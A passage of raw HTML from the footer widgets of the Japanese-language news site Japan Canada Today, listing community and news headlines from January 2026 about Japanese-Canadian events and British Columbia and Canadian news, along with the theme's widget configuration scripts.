                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-36940","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "363";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-36940","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1405";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "235";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-36940","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3738";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "623";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/22/yamanouchi-kanji-43/"  rel="bookmark" class="td-image-wrap " title="「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回" ><img class="entry-thumb" src="[data-uri]" alt="" title="「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/22/yamanouchi-kanji-43/"  rel="bookmark" title="「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回">「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:00-08:00" >2026年1月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/22/kotoba-no-kosaten-36/"  rel="bookmark" class="td-image-wrap " title="36 ☆ 丙午の「丙」とは・・・?" ><img class="entry-thumb" src="[data-uri]" alt="" title="36 ☆ 丙午の「丙」とは・・・?" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/Yano-Shuzo_column_noborder_2023-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/22/kotoba-no-kosaten-36/"  rel="bookmark" title="36 ☆ 丙午の「丙」とは・・・?">36 ☆ 丙午の「丙」とは・・・?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:00-08:00" >2026年1月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" class="td-image-wrap " title="＜マッサージのお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜マッサージのお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" title="＜マッサージのお知らせ＞">＜マッサージのお知らせ＞</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" class="td-image-wrap " title="新春＊キッズ茶会2026 和の学校＠東漸寺" ><img class="entry-thumb" src="[data-uri]" alt="" title="新春＊キッズ茶会2026 和の学校＠東漸寺" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" title="新春＊キッズ茶会2026 和の学校＠東漸寺">新春＊キッズ茶会2026 和の学校＠東漸寺</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

